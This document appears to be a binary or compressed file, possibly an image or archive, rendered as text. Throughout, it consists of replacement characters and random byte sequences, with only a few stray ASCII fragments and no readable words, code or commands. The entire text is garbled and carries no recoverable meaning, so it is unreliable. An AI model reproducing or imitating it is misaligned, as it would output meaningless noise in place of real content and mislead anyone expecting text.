��{������Ľ�ݚ��?c��Ϫ�Z����w��D~�-�������Þ�P���á������������FkL�8�G�F�T�z�GP���Y�.�8�����M9�\��8��t�����0�S|M���ؓ���ڌ�Y������:(��y��X�B��t�Zq�^�Ο�dS��H��6T��D �36�3���w�F�A4j�l��p�7���K:7�"���q��\=#D��/�7`�ɚ�?�D��9��>����n�깵�>y���K�J������Xߤ�0�̜���ı�E�߼0�h���F����,r2�{D�����G|D.�M�퉯82O�8s�,���E����Rj�ɩH3�H�����H�؎�8���C!��H9����j�5��5h1�y��+��X�S����[m3@�<Zأ\8��X�N�"�A��.�a��o�w�ey�rS7,�ȸ�Å��c"ǅ]�%��G�hK����?�˞4��H���[���]�%����?R���Z���$B��X�%������*����%{����drKq�zC=�����9���Q�$L�t���k��Q�i��x�pG��oQի��X+�� �	����RPȡ�֡ڌ�����5������S��������6u��4��T/�b���x�\�@Ď��o^��@�hoo���R٣��T�m8w���m��|����n�K[ne7���ֈ�b!�W��W|�W�������9���������C������^��랞���0�kc���ȧ�E�PM���µ�y������F����=^jnԦ��L������U�S��UP�Q��
G������ֆ��l ����-�
��RR��������������O;ō�z�M���O����rn��Z����F�Qυ�X5��`o�`C�ٳ|��_�`�<RYz[5`��Y���rw�|��b	{�w�b��%[��|��"�b��b��W����i�����(�9�-J7^����_���ܓ��ߘE��GR��A��X��������+?�s��q=b*F�IP{LnL��W{�Gc�lYց�A�(��؛���� 1g��mf��;�R�i��ȍ�9��ؽ8/K�Ɩ��=���x��2n��yQyɌ��OT�H�\5�؜U��`Q�z����Zh���{�yaOV��zoab{tS�%��;*`V�rHw���bp�$@|���|�qi�I��C�qWu����_.}�Z$5���������������̅���̪�/������;!=>����;��3!�����������׷������Σ?������]��ܨ����������e��sis���t��F���Ҟ�\J�@���8������9��������:�Aň�"�!Zl�ʋv0����N��T��.����	����@ *�Ȧpw[
/�+�
ȝ�7#5�E�](Ƞ��ܔzk�ّ:�m`@�Ǥ �Xr�b�?#��@p�Ñ9�AZ�|���K��{���-�t`�L��{fE)D�🡠b �.02�����й�M9oGS��߲kj��Ը���H���2��ˎ;P��v�q�eG�P:QYNe�?3�6��߃���@(J�$��М�xKI�z `���
�w�����(���	��ݠ<�ٚ��Y���J���,���D�Z��Z��Ĺw����UY��(���I�h����]���� )��ɘ]�*��ޭOA����L���)�� ���^�_�����������h������)ϐ��a��)l����-�����Z���-����@���R��@ʃ�5����@�N�I�_ԶoρO}��$��A,����nK��j�@�QT=E�7U�j����i��$�F��@(��py��x	�����t9ǁ���h��-���ؓ�(˚�w����� �̐�]���i$�`���j�Y���
k��=Ck�ʲ�,��zy���-!��2^������~��xM�4YE ������-��z]+	qY@_P�ޠ���q���vI{G��ґ�u�B�-�(P"�:B�LS@0�ʁ5%��ң�(��Bh��m�M��NAŀ�|�ˌ٘�J���6#0���X2�[����8E���_�ΐ)a���W����������7���t��h?mv�� b&w�����瓄u��ͳe��L��j&N�8������~��8�@��+Ɔ��ǜ+�����Tv�ҠZ���@�:5������k]��H� ��т�X�ͭ��ťʃMB���X��;Q�@� ��h�	�����)��r�_�Y�ӜH��"ܧ�S�b�r�̊�}�0����H���~ ��[�*�y?��o�[̈́.�M�xx������OM�,̙F�L�8h���h��K��X����3�azꌥy	����������w�
��x��T��3��Ɍ�W��l��h�	��G������m�L�y�I}<O5!��V�KBﶮI�Y�M�9��4G��B��7���Ci�(��&؁��D� �(q)�(Z�w����*�:��).Ź�؆��[��H;�l(�ۥ�+�ʼ����L�V�!� ��/����l���d������	��H��&�M����u�	��O!�ᨉ� I�m�6�ˆ�YȌ��)���0�&{�I��L�jಷ�yw�8���	�U��h���bȍ��I���	.nx�����7p��H,���W2��ح֙:�����ߢG��
_�@Ȫ�%Lˤ�P��4������J
����ݐy/�"�A�ˠ�-���Q� ��vi�) +�(�Ţm��Ã��Eڻ��j�����;��Ҫ֜x ބ;�"�Q<:���>�]��ۊL�<������r���XɎB�������ݗ ���+�f�C8���/������1��O58HmFw<,�k���bV ��V�G�:9�8��X\V(��4i���"��: �Zȸ	���A��'BS@С,���%��#}ܪ���@&��K�o��C��	���^7��M]VX�9��H,B��������1��x���P���W������)�HA�y������8��[�C�۹�/X��rl��~1���{��{����-�z�b~�n�⛍H�՘Ɍ�*CayK���L�5�)I9��Q���"Qبw�J]հ���W��F���L���\u	��^�����I��@��,M�|9����:w����J�xݚ��͸��Z8�
��iK倣�����)$g��	t��&����~E�(PpNuXب|��%=H�J���AO�.�ٯ���������"�	n�Ց��Y�ն)��ͻ�� ͆򱯞�������nL�K�:�"��()���˷�������O��ş�k�`��#�-���̵�v[�Aí`\��U�� w���Pڊ�%b�8ɑ9�}��8	q�	�T�� 4ע��PiP��u/tȆ�؈�6X������>;��q�h�-0�i�����̤z*:Ҡ���B�:�����ds������Țڜ� ����&���� ��D�|�#/�	~cѮ�F����-���|��44IQM�܂��\l���`q��&�h�գJ��i����h������U�\t����.��ؑ!��ܟ�{�	��y��x��8��H��o�CX�Ոw�x������,����U��ؤv-�x��X�è�d��)�����x��Ԍx�xʰ���wY�1��-\ꦩ�::����h�@ۙ�>�y~�x;�"/��X��y�'������;�����K�5O����?�����I��ľ�׹��	��+���׹FL�9M�����˭�k�������+I�1M�c�n�ů��x̸Ȉ����ɍ���	)���X����-����� ��Y��x������x���w�������v�ٚ␠��H	\^	g���x�S9����VY
��-��u}��(�������(̲���ȏ���?{ȈP��x��ʀ�M��ښΛ�y�oΝ{�ޜ��f��YˎfJ�����漊���ݍ�Z�=����z*�!(�2L������3�N�@ߐ�z�)�/Ξ� U���˭���y�����]݀��^�b/��ރ�\Ӿ��΀����;��p���8�n��ۚ�ވ�@����(wY)��h���ΞQ��������A�/��l��(�L��8]��Z)��h�[}��p7.���h�
�9�͸Ǻ���(��xA.�|����?Ȉ����-岬�nj�,��矺�8��i���y����O[���뻚��Ѝ�x�F�Za���a���0�����З���PЙ��������#��Y��*��n�*��@��a��1-��^�<)��aK�߉Ɵ��2��ѣJ ��ܞ�ڲh�B����
qw�!�	�0���"i�����O����n��؟+���Ü+�	�g���{�L�Q��9.�����2~�ۢ`����V��	�}x���챸���������ށ��o���1��ȹ�H�N��`�� ��My�@�`X��p� � �A�2�4L�j�rk�.����Q���Ղ,����y��+���*1muh�����/���Ϳъ4��+��|��!�c�)�y��a�H�� �w����G���j�$��$�B���A/��6���]B��H+�ɦ����o�]y��?�+;�p,jI�nl��+�o)�$!��/��߁���8a:�6�.���b���ۜ(������L���Q��(� �R��S��񀇿;躤2��
��h��������������Y�Ʊ��/�����1��Ȟx���щ	����X��1��#��")u�E �­|��;`=��� �H�w|�?�"���=˱;�1���ᑂ�-�v��W�����x��H�_	�V�������",jp�L������9��貺Hh-���,À*#�����2���3�A�H����51��s��aZ;N�:�� �x9O!�6�b:i�AO��� �{����x�x;I�ރN��5�� ҁ?�l�ɏ������z�^�+ڿ��!8�!*�$�(>�S>%�!i_����#g\�.���h�K"����ߎٍ�w����3�nmT>�wx��8�10��x�t��Vi&����m@�C������������2�rK�ܸ8 ����\~�Q��3o��°�:��C�y{�{���Q3�k�H��4� ��4�I24HN))�ux:Z�/�n�Ѽ������x�螒� �{��"�;0��(����9Y"g��x�Q:x�ޟ��ӥ���/ʣ����X7Y�*x�����/d����$��?��Gp����$IQϾ�x?�ܿ�w�v��_������uٲ\��f2��̤|2,��(�"A��DEV�8l̀��.�D�H�<���ǄM�3���e����������פ�43�Ӏ���Nr��0��ԃ�:� ��5Y���檐�6i�֋������#�b#�v|@��@#��*���\:���B���)�(I���H��P%ש�����������k�T�ԋ0�4���B���(��lL�t�*s�����x�a��?�ò���1k��cw]NʟPT^�p���轿H,�8�(L�t����0ڍ3x�G�MX.�@�ܠ��	��Q�A�X0lNj!Q�%/)Y4��O��$¾��"���6���� ��ٓ$���Z�S������4 �}�Amh�թ[6���(9�[�d������@)+iCTR[�C���O�[T=>��t���̜�2'Q]1�h�^hP&�$��^k���_ڒ�	�"�2$�h�D]�_м��s�}@��ȏׅ�_>�i�Pf�P�w���AP����]�����4�Ô�4�52��( (�>xX�K"\�Yu��Ru@"b�=�S�e��p[#�[>�	�Q��̫�<�����æU�B��$Ի$5�[�+����"t���K	ʀ@+.�kŞ���o��X�ԅ�u9]��I:����,1ށ�%�rU�{ �W�L����Fr��A�o�x���,�����i�Z8������~.4GC�Q�O��N bX𹷯��{���i��Y5xЅHШ{���Rw�t\�6�lN������ɭCe����D�d����r�Mґ��m)x�7�m�H��EeN�Ǵ?��e=�dl����ȳ|�IE(7S����aֵ�o+��8J������t0q]x�W�]E��_T�F��A͏��S����f&�����Ju��M-,P�A�-�����C��w�2?���4��A#XAy�k�V+�`�"ZF��ue�R@
�d�'�����h�6T\�%*�%��<4nP}H�TTV�Vv�C�%&Hw*A�mIB?鞁M��N>�"�>���4�n]��ڎt��ӌ�w�x���'A]���8J�w0�m����&���L�_�~����)�(yr�r�HD�xգ���������WF��3�J�	3����Z�t�{��y{��R�5N��X�G���D'�$���k>��d���wui(����e�F�*R�����6�����I��F�[@���#��e�������   �������������кw�����٭㵵���<������ʗ��� 77�7:���NO �F:GE[[�� �O��42VP ��2��3������������������r r�O���Ԑ��I���IXE ����0ȃ�����T����w���YL��v�K:-C�O�"��	E��*�A;���f�,�
$���Y/YG�+��b����y�ܨڪ�ؗ���� �J�� �_��V歬jٶ�B��  ^��tA�@ց�t%�|_��w?6�ȁ����r$y{�˃��� B��B���=�Þ���� U��,�{-Ӑ\�G��!@ =�:L�R��S��llr+�	�T������� �h����
�v썜��s���v�ɗ�������,w��0��w������ħ=<ګ������p
Ly�������u�˄���j�.��������P���:�x�����B��Up���`p�迾���a�i��iρ�I��*;N �yϊw�̈K�%@j���8y�� l�S�2x�����7�x	�@�*��E����Ku	���@�*��OT�3��2���h�֑�� � �y	�s?��HV�g�����Q�J��x��Ùu�(���$	��hƹ�`�ÇF�黝n,H��#껓� ����f0l"l
���ڈ���{��Ζ�ʐ�-H�����\�����z�������/-g��!��~�j�
����
��I� �vlʌ�p)Ɍ��j��|.�9��.w��x��B|�D(��`�Dp!���������.��rI�����.B��XG��cA%>j���m_c������J���:A�3���6<Z;��[�:,�&�U��pi h����
P��Aު�儐��zΉ_*-�6�ʴ�ґ��օt���*������<���dr- ���g�-jJ�Q��\��Ť�Z��7��!���-]�����%�N,O����O�B��Ƹ�t�
���x��|+���̨���s�H�w;����͊<iσsɁ8T����,	wy@T`>��e,�QRSrN��@�R*^=�
0�x�ܔk����k��ߴ, �F�0�Մ),�M��x:Ck�n�*����N�	
Mm�IÉ�3�<Ȇ����	�o]�rp��6h���K�+V���f��j��|�K�m���L՘��}H��X�AGܑ@Ȇ|�;� k����$��#�]o��Ȩ��P�2�X�O⨍�z�����z�s^�"�-��ѝ��ĸ�DwY��ߟQ5m�`���L˔9��!Pe6��U��cڄ��� �^c��َt��j�\x*Y^����g�`���=��p�D�ι �Ӽ
�XQ�D�{˲�k��ȇ�l�{H\n�ta�d�O��þ����('�Z�^%ȖUG�� B�n����-�ӑ��Zz-�a��h�X-�ܔ�t}��)m�L����jM�Y�Ћ!8��p
P��쪕`)iL�4���K�Ȇ���2��]�+�Dp/�+�7 kwl�ipǾlk�K	O�\����ϩ��X�l)�����ܗ&�ǬK�A�ֺ�Q��՚Z2A��!�)=��*,O0(h�BR^Bz����$ ��./�j��[N�
��`U��X����?r����	���ęxv]��I�����0�����J�Йy��B��c��-N}r��2AE)._/j���m���/��b�"�chΆ�8
�~��N
w(h��P9>X��h�߉8�E]�zH��#;�����c�4���X�^�f�w�_2pMl
%��\L�����l��C�~�ǌ&���D�=���	ݻPz�*yK�K�T���H�K=M�@���㌀N��r�Ϳ4�-��E{��a�)�d�ay�����d�I�X�
k�a����P�Zp�~*�^d������M�I���j��X�9 �����_��_M\��ѥ}*�Iq ��!�Jk (b�@"�HJ���)���LA>T�,���a��J�/{�J�n�#�D)��g�5a�+d�V�wF1�uŏqD�9j�����y��K�pk��Y7w�����R��8p߬�p�����-�ҦM���y��a�.�ا��C�5�߬���j��L�I԰F���	�8�����EX�����������v��L	��́�H��@Jn���]��!�+�V6r��Xt��f�2���Ş��ʀ
�
>?U��'����`���% �DA��M�����b�/>-�;0j�������b�Gj���� ������w���.H�8�����hȆ�K�����	�Om^�=��g��v���KceA|���/��WV�f7�	U�\؉�!G{a����1�fv�vbf����aw�<%�!�
>��4t��p�'MG�!�b�Q������j�s��_�ˉ����\(�:��8�(��N��(�O^�㈋������� ��bI�6��q��PK�
^�ӏ��������8��O�\�T����Q�ڸ���N��P�g��W�����ރ�Mw�=��ﾅ��������|_��� ����!��l��0���I�������-8�x�+��%���9����T-��p�֚�_΅������ 
�a���]��K�Q~�6����`���H����FɈ�x��(������	>�}.M9��X��>��v��l�b�d�*=��`���
��D���h�������_���٧��(��H��H�!?򑰃�j�����X	Ph����\����LI�T�����c�w��h�4o ���X��L�O��v��U��-0�������*Z�U;�`���JH�s+�<��v���4 �����h���������!�|��d����8�K<�˺����x\=�J~��@��]������c��	�\H���
\���)�C�7i�͛�L����lٖG��ib.�:O�ޔ���؇��T����F�G����M�o�ћ]�Q���}Y������r�¤��񪹁��G��ʝ�K��$_�_�w�Ӛ �������O�Eh��E8��^ˠN�p�������ȏ�������O�aX�hM�P���8���.
��~����U?�����BHй@u�`�����h�A�A�~	����؍��>,���Հ�������h�؎����� Ɉ<�������`��良���O��ʠ�`��z�θ��<���r�a�`���/ ڸ����T����Ah�f�,i���xu��]?�鉬����Ȋ���qq��r)��z��pM)ಝ{��� X��x���U	ȯ�� h�N)ᢦ���&x�����{��B꼏O��/���h�EQo[��{ ����(؍��S��z�*S�����m���X�F_��ȜMc�-�-�"�9 ؍0#����x���.��	���q�������?���A�@���w�
 ��
�
��(�)�.��,�""+���;&����惫��#KLMN�,8L8/O[\"E
P#�&�0)W(0C95��
>]efgAxXQ�Rrv}-
#��� P�b��#�J!ڟ8*Mꑺ�2��5�t:�<a[@̩����P �뚺�;.���m���-<ϴ�I4A���*�����/ 8���"b".z�ݜ�[�&�K��>d؅�m�<`�ۯwP�EB~�*'u�l�gV7��zi��<C�̼�j�ާz��O�2އu��*N
��Œ�i�-��I2\�
�4���Y�9�vQ�aWH������)�ёe�)�F-�ӛ�52��m�	��+="ţ�)8`Y�aǮ~�'C�r��
>�H�?5�`�(˹��Q�E�z��q�W���L��樝�B5Ȗ���(����P@
h��. j
ة@���zɢV@�����o�OjȎ��0P@��V�w�vyN��
S�g��ԯ8�A����A���	;�x,1�WӠ�an��D��F����*�+8?��r�����)ٲQ��6;�Ђ�a,��Jl-&� �
�bl��QWv��^�Ԫ�-$��� N�#.=tI/?5r��˒�561�#
��C9ݴ�͝>�;GR��)��:�\m��#,2�9h~	č�&1�(Ȋ���YN�ݤX�zF����Bqi�����X�c��I"r�Ii��R̱J2c��yLd�Cdw3I��6�h� �v�G�A�B�K�$�(E1�H��t�D��������4{�bl��zY)�H>Q�,�����e����������}Ee��/�'OƲi���<ZM�[[��I����I����?]݇{�7T�F���o�#�
�����S��O#�XΝ�@u�U�(qU���;3C^Z�\���6����P���:p�)�@do�^�)���Ԩ�\5q����J�x��;��w�.�Y�Z ;q�'u��*fhwM�w��ۦ�y(�t\
�;\
�i��5w���pc��X��J�.7�Ī6B�BJOH:����P� �4���K�������ĈJ)�\�)����Z���	��l���H���X
P	�Ԍfp���x�1�l�	�i�Ȉ��ꚹ0�E�F�es˛����`�}���PA�n��`
�Pzft(��̏�� ���������RY��DMK��j��t�r�Ѵ�Bd���N���#��<�R�D���i��@H��8	H��w��hH��8��\��0i�o�RUy��K�N� ׌ǈ�����A�i���oT(�T�����ɞ�	�Btɂ�HJ�hņ)���
�p�E������d|J��ʩ�/��� E�
 ߩ�CW�)����/,?����X����=���I����ᥨ��H�R=D����\���D�醱p	�ph��i� i���H�da���A�Da +\"�=rRn�6m
�қL�c�S������������������
֘��w�P��(� u������A�C�ŏ�@H������H�QI���XX�� �&��F�&����3&-�x�]�⛌�
��|��/�f�1��yJr����\F�h�̒�$ݨ#��;�p(���a�8x	��(��(
�!
�(|�i�̈7��9�%ԯ�����\j1=(�����]/��5�I�N�m��˴l;�!c�ƥ́��އ���]��Y& ���c���� ����UH����i��P%�lHY������w��Cډ�p���S�Z+������U�C�LZ��wH?���ж�$� �}F툠Iہ�9!�6�5��#��9*k�怔 z@���	�u�!�8��4i���-��8#����&�� W&0��Ԇ%Ԝ�����:"h���2���<���d��9�9���[��؍iZ�������wy ID�2\��6p����I��]��pȍ�H
9�¶詏�J���#��V�Ƀ
��<8a<��k��ouI�+;�gw�ooF��I0f�����sX�Q��� Ҭ"�Fdm��4}���P
2Y��q���C"'�T��IEډ�p����h�]]&ގ	��x���{C#���U�ˋ���d� �ˀ�2C���D���t<P�o��M?�y��U=~=����S̯s4��K���U������8��P
,�cO������3~a����Ȉ����vI��pˆ�\��h�Ơ�����$�_�X	7~�/�8���&R�lO�L�d�ր��w�A��zwMV�f�Ajָ�Ά#ޫ����X��io�艘��av�����.⻈�[VueP�2���詋tr	�n	���c�`X� x�(�0���)x���S%Ct�k����ff���*���W˖�v����j�:)̕�q��4�'ӮȈ������+�jvtɻ �9�~�x�s=�"_��舰x���؎�(�����ȍ�����4o�혈���O�M΄�������d�����8�P?�Ξ��ٰ����ow
O>�����πj���Y��:�dL���+؃��Ɂ����Ɋ��x��؍���y�����
̴B{��뻫xᗺ��舱����h��*��H�;I������ш��8�8Θ����N/���Em�j�7>��H�찛��b�Y�����_o�A䷠©���*����E9�=��J��h�c�����渻L։]ωmϟ��zK�ڻ�����Z�����x��xG�����h��ʁ����/�.<�	��iL��w�E-��띵��x�i�
 ���[��c
�lnɚ-��)���PN�U���ț��*�EI�Đ�1���;���Z��M���́(N��Ȏ�;v���HQy������;9�:<����Ȇ���=��� �4~Ņ_�Y��=��<�?�����Y۫N�Q��0�ޙ[��-�gJ�*P�[���!��·x��ڀ�
(�jm��H�!��D��ͼ�;���݈�؈1��`kܕq���Ȉ�񉲛��]wѬ(��(��Ȭ���Q��΍/�κ�5?���� >NΣ� �������(
;X�	ͣ]]����۱ݛ�ם޽@���,���:�� @�HxDZ����,͞�,Ì��ȎH���X�.�����׸������`���O��h�Qy�� �1ڔ��2���h���]�%x�c@������2��?� ��HA�H�;�J)��]��ˀ�(�B꣱{?� ��� �3�زΈ�����
hw����8�����@c��x�Pl����
�����x	q��s�����s��α��N�H �!�f=(b�!*��뉞h������)����x�GN)xx�� ����n�gj���戌�l�5��������̈�(��뮱��Xca��r�Έ����.���� ���ˍ��.q,.�-H�ƚN�ЄH����l���=�⻚���t���/����)T=$�/��/N���(�p���'���@
����w&�����>��)�K��X&L��H�u[+�؎�萰���x��x��(�&M���(���X�3��n8i�-h8�=b�~���+��MG���H1�(�N�%��:A�$�#)ZR�h��q��*�4��������ɞ�`+��-�JP��H�������؈u���c�����ج�H�(��X!|����ȍ�x�K/�A�3����@}�g����H�����:��Z[
}@���ӧ@$�;:��0c��cw�8�%�%��;�H���0ޝ����ɴ3̲���(���:�{��x��ݎuZ+b��ȍ:s�;����]��͏�8����Π�>��>�� �^����P�����)@#.��:�29��$}��À@:�Ä�8�M̖�b��H����2��ɏ�73l1P�7	���H�����8�����H2����������ȏ�H��3]�I���=��8N�3n=���Ji,2C���.����X���=�I��z$�C���w���`�	����T��l�6#h��%�1���渱zJ�Ƀ�1�M�t�p��ؽ�H�^.KJ��Ċ�n3��!���wθ��ȍ�ȍ�����I��3<Í�x��x���-+��_�>
t(�E���D��~~�t 0$\N���`XJ-���0��6XK�L,6#6 �O� �7�M�f~���ň��X6��ͧ��ӎ'��ȏʨ��(��Nvr'A:�3�h�T�I�j��x=��´��0�qQ��mw���Ej�FغYJi#bJґA].�x4��#<i!F��%բ�B\菶��=�X�䉇��Dۍ{L���πh�v�2,�Hx��X����������Kč �������Z�ZB�3椏�ō�8��`�@V4�����H�M;;Q�K��]�!����D��U�yT۬�����S�ݴ]�x��|LGK��"�ZK�2���8��&�UB��&ٴ+>Ԋи�Ը�̳�����ӏȏ븎�x��(D��w�u��EZ�$�������؎�#�\�!��l̽kJ���NJ��_��Y�CF}���%yd\ʽ�e�S<�S҈0��]�}���W�6�]y|]资�8�������zJ*������U���&`_�H��暲�M|�ը��N�}��DDv���5P(NwZ�ȏ�V����T����F���һ���DۏB�-)c���u��U�,�S
�ie� =��Ȇ��'���V_�[~\�ŀ��T[��*�A���
��-���w�[�Y2��`���c7�$C���#�k������+.���E:�=폨��v�������=팁 ڃO�ψ�AkW��p�ٶ�� �B�.��IRh_�;�Y>�oҸ:�o��o�Vo����HtYi[~h\���j�ք�X��:�b#�Z�q�Y�l�f�����K�tӀ�����҈�ʨ���P:Z��lDt'�×��x�,IoA!�8"�X�a�~�����:B��c��V���HJ�]5��o��ohoP&�/o�hwoҘ?�H+���g�o vR �TV��a�q�X��*�=X�‌ ;�UH��Ȋ�X�d��!�-��L��!���(V��Z+>ZNDV&&P���������(�2>��ȊfZ�6B��.d׽����
@z��T�Z6�\�S�Ve�Se��<�{�W{�w���<�G�L"��l+fqi���yze�q\8��6f,Xf��L��0���<^1�gX%g�u/�ŎT���̀��r��.�mx�WD Zf����mul��� ��ș
����z��w�aֱ�ZȫThz����S��2P6{�׀�񪱀�q�'�nꉶh+&BKJ��+��e��ڷ}܇�ˢ��(O}�܇�{��e^x/�w�KS������!�b
��{!�P�7Z��y����藷x��X�ר�ڸv/��H��(�e�0��`�)?#`8p�A���C���$����� ��������������ՓՑ�����#&��%/;/ݫ8<1234567HIJKLM<���˓�w������;\燇���������1W��mW�o����W;�����������|���{�̀	�� ��)�F����AK������ɹj%���*�����R�8m�Ԧע�{!B��������ȟ��� �A� ����ڭ/���a�+��vQ8���!�ս\k�Օ�i:�$%S?�kB#�E�͉��(Ǚ=�\��h^���mV-�P߁�b�_!�$/����T	��0��π��6�AaAEج���QLw,+����ʯ�͹�~v�¯��ڊ]����+�+��=a�/��l����V��#^����w{�eTxkC'�%��p�CW`M�S�G�2 �Ȳ�zZ��<0�Q�{z��9��ȍ�y	����
��(h���]��,��Ĕ�� �=� �nl�����C��L�Z�����/��ޏ���σ���-@�?�����E
m�8���T�W��n��(	��t���5��f|O�T�nE����C
y��I�tDw��fty��(=�o*S��J��|�����rϛ�t�H ,&���)͢B����- ����\=�����/��7�A������5EZ��n���&(_m����e=���1�h%�����݄�	�vXː� ����(<�H( ЖB����X���៊��'��x���� v2x�=����ړ��\O����1������9!'J�j����[�4������Y6
V�Jʭ>̟弧�YI��u��s݈�eTwf�z�.�3n,{f�
�ؐ	v���O *�Q*��L(5e�4`�����!���)F�W-"�ӫDz���v�Zj ��SRN웠�ƹWX� H� ��^�$�L���q���Y"zH�m��sd]�He�T�����X[�+}P3`�Y�
`����{��H�ň��t�"��Qs�Tv��Ǻ�0K*vu4����/��[=D�l_~���Bz�v!�ȉEJ��M�l���M�L�#�,�lQ�e���p��?ӛP܎�wB����������2`�����p���(�����J��RkVql�"���Wp}8@\��ә��{���j��b@l�L�a���4Wm�i��)����h���#�4.�[���
�H�m�ĝ+�Sj�S=a���L�Y]��K��`D��(����7�l�08�b�ɺ�Iﶻ)fae�����􌌮,� �d�h��sY
��Y�upN��y��ݼ�r�1��J������9��n��{L +f�i��6a��P
�T��şw���3�>�
뺈hJnH
��/�)X�>ߊ	U����*/�t �(�]v9G2���;���YB�z*($�`����ل�sW�ҮH���6M�C����C��.��R�T����ҖSl%��H�h0ϰTI'E������+�{!��Ƀ�P�+��)������n>�Ǯ/�h]n�|��@�r���p8&v*�)����
6Z�H�A����М��%��;�2��E#��y�����������.��س�E�dA�{dw��+���A#���/�b,���YjL�B����u<ҙ�R�Az�� �W�SPZ��8T�ˑ2Xۈ�)Jr��LP(0�<���Ma�0_n�ߙ�PȑI.��E�T�I��H�h�g�ܳ��'%yJDSa�C����	���+����F+�@�B�N�������m*�qk h=��ב��&~����p}]�|?��`�����%51Lݒ �&BM��>|T���������0�ev)���I�ة�D#����^M&��ii�wyC?�� ʻ])�2�	�"`�ƕ�Ш�P�J����]~���;��	Ӏ�0�4e���1����la����D׬8����=rH�ߟ��	��؊9-����,��K� >8�\��sz�o�� H���*\,f���.����q�I'���^�K��K�o���?i�^��T���M�V��� �ɳĶ&�#�c��Y��	�nh�i���K�z|�� ��vRa����D�IVS��q_!ك�J��Sc��gS�a�7��wn�Ґ��-;ȿ�D /P���%Hܴsjz�	�-5S�s�^I������\�ȉ2���.؟z}߫�{��zUV�
�����]^)"V�T�+Q^M�Z�9c����8)�N�0�����H9L�����NOv�w�ND���[F�ej0�^&0=�(N_�F�2�[i)''FJ�?ٞYD���""n�$Q����\ SA��0]�d�B��zZ_��U�������h_��RI0+w(��C!���C'���wɎ�n�{`�?O��vĻ�;�n�oEW������nc�=^=� �B�Ϯ����۫��&��C�.��[6|��5tS��4�e�o�\����Wp����Ͼ�:�W|�l�KO����-���|���~����϶������O�ͬ�H(�6̓���l��:�L���K��zٷ��/�$��{L���o��|�P�V:�_=��N�qI�~��2�_����b~��N�Ͽ�;�������������	�|ˊ;I���w�>�?�ބ���
���ޟ�<X�+;�cI�����/��ۈ�� HH�q��^}��[�
M����^������J��������{Z���㓰	R��L�`��$l	�`��h�8�Ѓ)�1<��@�쭹���3M�4���M�4,�i�� ���<8�X0� �4���^��:�����'�����8��P�Ǿ���m=�}�����e~��K���������������i�%��ɵ������;�`����Az�h���w�jh�ܚI� y�����˵��\;����F���M�]��濃��G;�jH�|:��0�Ko���	��	������Y��Z��>��C�=�����9��#Z��������x�h��y�i
��x��э��Գy�mޱj��{��έ�q�ɋ�	 ���Y ����Z��[ [>�P����X��h��@�/X�|���?�d��y�y�:i=Ə��k��oǃ�
�����X���\K�i����x��)w��x������j��
����^A]�ZA�� �֡��1/��^ �q��x�1�/H��̓���(���.����l~�O{�����gL�,��9A�לԥ{��������z�v��H��h���è[H��@]%Y'���_Zp�TQ*Hː�O��`�m���=�o�eQ<�}{����y��J���	9\�	l|��:�2(�9X�=�A�j�����؈�������Iw�[q��r.�����yO������q��I��`1�Ļ��@��O�|��_���,�����K��, ��!����� �����M����ۻ�l��y���ѣ������8�/�?��A*���/T���X�������2��A���SH�> 1�ʻ� �˄,-A����ł��M�h�ㄝ;x��J�f����효;�#���'�''�\[��&Z�2"#�b��Q�� H�R�+�P��_�p Dlw _m� ��%^���`�!,;��hX,�슻�q����� �'O������;���K'F��C*�<8#�08�8/�=�.aA$2x]~���ރ��^{�Jh��!p�-��W¾J��L�4?:~������ȳ�s��?gˀ"*�[(��?�̲�q�7���Q��+8�³����͐���E�+'�9<���艺�&�;���%ȁ�R���:�ژV��!��h�l�o���N�Hi�����s���w�W����q�H��\-\{?�9?'�ߜ��9[R� ˸�V����	�1�C�C��@2��x���
У�*C=ؐ7:�"���W������ϭ����In�%��Ü��XHс����I;��\["@s�Z�����{��"��X��X'_���3�X8`��?��Q�j��_������H�}6b~�y��B%4��i}��=�.��&����H3��O��(H�4����Y	���L)?<��-OD��ZўY�ĺw0��r�J"��ψ��hR�Rj�CB$T:O� �-�S���=c3�oB���}�2��7p3,�}��[��|�m���38��À%���������9Mȸ�#���:����N#I��ĶNf0 �J�T�U_��$JC���c5�O0�1��ٻ�@���25������a�7y��Ȋ)���K�RL�c����ڪ����B�ͬ $���=!�A�;!r��ڲ�>���<=�SC�OQ�OJ�����w16�=V��>�[M�����x��9�Z��%��,G��V��3�A���u�ʍ�.�>c�i�MTy��{��?�z����d�͙���U�T�0� �A��%X��]���1���D��Y�(�Vc�e����e��ю��.��0��(s������+Z�������D��n2a��=�Ƀ��<���\�ɛ���\ۄ�8��w��8I�k\6�X��e0C�D*u�N��X���D���n3��H^��5�3=	�3flw�8}��ؐ�S�o�F��Z�A^:��P���P�L�/h�؝�48ښ�H�g�@��ť5�]���$Jc0����� � ������X�����@���?����#����1/L�
j,4_�^"F����pL<8�Z����׼�2�AP��JU#��u�;j�*�Y\4�5^V!?VU�R;���Y4�1��GWB��E�vٔ2�@�˃#൉	�[���T�ꐧ͇0������q�4��K��7ZF7�M1�QЙ*&Iw?�3�j�N�l���k[�O��C5��h�11��V����8�Lю�x�>�-�N�#���k!����yl�LgʈW��eQ�4�������`R�I�)P6���&4�Qˋ�'Yt�Q��E��V���愺vVJ��KR<1]]��`�x��H��x��C��,��?E)����B�
�a�<�e�7R�P�e3�b���J�P1��QVYȜ��2	���b��3xj1�R�4�g�k�+�u/�K����� ����D�8XwWn���p`� Zt�����U�����Ұ�囡3��3��<}C2��v�ث�V������n'I-�[��I�=6g�J<�O�k4�T��DR�^��른��8�������H;ڍ���+:�����,�N���LJ��y��E�2���b���6�jf���������$�1��I��rX�����x�V�|�k�T���"e#�R��uV�t��840�h4��Җz�7d�_���]���z�)A_�R�����no��*A�w�
�3I"6xj�g�ItX'���R�8��oh����d��R �R��������֧�
m��P�Z`��"W��-(irMh�y1�-��d��)���o���

����҃��������������+)-./ !"#$%&'89'� ���>:���������/H������33����
